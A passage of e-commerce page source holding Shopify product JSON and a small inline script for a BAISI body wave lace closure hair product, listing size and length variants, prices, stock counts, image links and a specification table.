Closure","option2":"16","option3":null,"sku":"A3-0000174","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 5*5 Lace Closure \/ 16","public_title":"5*5 Lace Closure \/ 16","options":["5*5 Lace Closure","16"],"price":10400,"weight":500,"compare_at_price":20000,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919181267,"title":"5*5 Lace Closure \/ 18","option1":"5*5 Lace Closure","option2":"18","option3":null,"sku":"A3-0000175","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 5*5 Lace Closure \/ 18","public_title":"5*5 Lace Closure \/ 18","options":["5*5 Lace Closure","18"],"price":11440,"weight":500,"compare_at_price":22000,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919181331,"title":"5*5 Lace Closure \/ 20","option1":"5*5 Lace Closure","option2":"20","option3":null,"sku":"A3-0000176","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 5*5 Lace Closure \/ 20","public_title":"5*5 Lace Closure \/ 20","options":["5*5 Lace Closure","20"],"price":12480,"weight":500,"compare_at_price":24000,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872895571.jpg?v=1649309377","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872961107.jpg?v=1649309566","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872993875.jpg?v=1649309732","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873026643.jpg?v=1649309555","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873059411.jpg?v=1649309548"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","options":["LACE SIZE","LENGTH"],"media":[{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","width":960},{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469566035,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872895571.jpg?v=1649309377"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872895571.jpg?v=1649309377","width":960},{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611480379475,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872961107.jpg?v=1649309566"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872961107.jpg?v=1649309566","width":960},{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611488276563,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872993875.jpg?v=1649309732"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872993875.jpg?v=1649309732","width":960},{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611480084563,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873026643.jpg?v=1649309555"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873026643.jpg?v=1649309555","width":960},{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611479789651,"position":6,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873059411.jpg?v=1649309548"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873059411.jpg?v=1649309548","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e10A 100% virgin hair from one donor\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eBody wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e8-20 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e150%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003enatural Color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace Size\u003c\/td\u003e\n\u003ctd\u003e4x4 \/ 5x5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eLace Based \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003epre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"}
</script>
<script>
    var url = window.location.href;
      var index = url.lastIndexOf("/");
      var handle = "/products"+url.substring(index)+".js";
      var product ;
      var object = {"id":10514809555,"title":"BAISI  Body Wave Lace Closure","handle":"baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e10A 100% virgin hair from one donor\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eBody wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e8-20 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e150%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003enatural Color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace Size\u003c\/td\u003e\n\u003ctd\u003e4x4 \/ 5x5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eLace Based \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003epre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-10-07T14:39:55+08:00","created_at":"2017-05-11T16:07:15+08:00","vendor":"BAISI HAIR","type":"Lace Closure","tags":["90%","salenow","Udiscounts","WIG UNDER $100"],"price":5720,"price_min":5720,"price_max":12480,"available":true,"price_varies":true,"compare_at_price":11000,"compare_at_price_min":11000,"compare_at_price_max":24000,"compare_at_price_varies":true,"variants":[{"id":49919180627,"title":"4*4 Lace Closure \/ 10","option1":"4*4 Lace Closure","option2":"10","option3":null,"sku":"A3-0000092","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 4*4 Lace Closure \/ 10","public_title":"4*4 Lace Closure \/ 10","options":["4*4 Lace Closure","10"],"price":5720,"weight":500,"compare_at_price":11000,"inventory_quantity":-14,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919180691,"title":"4*4 Lace Closure \/ 12","option1":"4*4 Lace Closure","option2":"12","option3":null,"sku":"A3-0000093","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 4*4 Lace Closure \/ 12","public_title":"4*4 Lace Closure \/ 12","options":["4*4 Lace Closure","12"],"price":6240,"weight":500,"compare_at_price":12000,"inventory_quantity":-25,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919180755,"title":"4*4 Lace Closure \/ 14","option1":"4*4 Lace Closure","option2":"14","option3":null,"sku":"A3-0000094","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 4*4 Lace Closure \/ 14","public_title":"4*4 Lace Closure \/ 14","options":["4*4 Lace Closure","14"],"price":7020,"weight":500,"compare_at_price":13500,"inventory_quantity":-25,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919180819,"title":"4*4 Lace Closure \/ 16","option1":"4*4 Lace Closure","option2":"16","option3":null,"sku":"A3-0000095","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 4*4 Lace Closure \/ 16","public_title":"4*4 Lace Closure \/ 16","options":["4*4 Lace Closure","16"],"price":8060,"weight":500,"compare_at_price":15500,"inventory_quantity":-20,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919180883,"title":"4*4 Lace Closure \/ 18","option1":"4*4 Lace Closure","option2":"18","option3":null,"sku":"A3-0000096","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 4*4 Lace Closure \/ 18","public_title":"4*4 Lace Closure \/ 18","options":["4*4 Lace Closure","18"],"price":9360,"weight":500,"compare_at_price":18000,"inventory_quantity":34,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919180947,"title":"4*4 Lace Closure \/ 20","option1":"4*4 Lace Closure","option2":"20","option3":null,"sku":"A3-0000097","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 4*4 Lace Closure \/ 20","public_title":"4*4 Lace Closure \/ 20","options":["4*4 Lace Closure","20"],"price":10400,"weight":500,"compare_at_price":20000,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919181011,"title":"5*5 Lace Closure \/ 10","option1":"5*5 Lace Closure","option2":"10","option3":null,"sku":"A3-0000171","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 5*5 Lace Closure \/ 10","public_title":"5*5 Lace Closure \/ 10","options":["5*5 Lace Closure","10"],"price":7280,"weight":500,"compare_at_price":14000,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919181075,"title":"5*5 Lace Closure \/ 12","option1":"5*5 Lace Closure","option2":"12","option3":null,"sku":"A3-0000172","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 5*5 Lace Closure \/ 12","public_title":"5*5 Lace Closure \/ 12","options":["5*5 Lace Closure","12"],"price":8320,"weight":500,"compare_at_price":16000,"inventory_quantity":-10,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919181139,"title":"5*5 Lace Closure \/ 14","option1":"5*5 Lace Closure","option2":"14","option3":null,"sku":"A3-0000173","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 5*5 Lace Closure \/ 14","public_title":"5*5 Lace Closure \/ 14","options":["5*5 Lace Closure","14"],"price":9360,"weight":500,"compare_at_price":18000,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919181203,"title":"5*5 Lace Closure \/ 16","option1":"5*5 Lace Closure","option2":"16","option3":null,"sku":"A3-0000174","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 5*5 Lace Closure \/ 16","public_title":"5*5 Lace Closure \/ 16","options":["5*5 Lace Closure","16"],"price":10400,"weight":500,"compare_at_price":20000,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919181267,"title":"5*5 Lace Closure \/ 18","option1":"5*5 Lace Closure","option2":"18","option3":null,"sku":"A3-0000175","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 5*5 Lace Closure \/ 18","public_title":"5*5 Lace Closure \/ 18","options":["5*5 Lace Closure","18"],"price":11440,"weight":500,"compare_at_price":22000,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919181331,"title":"5*5 Lace Closure \/ 20","option1":"5*5 Lace Closure","option2":"20","option3":null,"sku":"A3-0000176","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 5*5 Lace Closure \/ 20","public_title":"5*5 Lace Closure \/ 20","options":["5*5 Lace Closure","20"],"price":12480,"weight":500,"compare_at_price":24000,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872895571.jpg?v=1649309377","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872961107.jpg?v=1649309566","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872993875.jpg?v=1649309732","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873026643.jpg?v=1649309555","\/\/www.baisiwig